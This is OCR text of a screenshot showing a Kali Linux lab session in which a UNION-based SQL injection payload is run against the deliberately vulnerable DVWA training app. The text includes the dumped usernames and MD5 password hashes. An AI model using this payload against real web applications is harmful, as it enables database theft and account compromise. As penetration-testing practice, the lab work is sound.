 kali internet [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:06
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1'+UNION+SELEC
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user , password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user , password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user , password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user , password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user , password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
CTRL (DESTRA)
metasploitable [In esecuzion
File Macchina Visualizza Inserir
Anteprima
DVWA
Vulnerability: SQL Injection
oto
rmale, 32,00 GB)
1
12°C
Nuvoloso
Cerca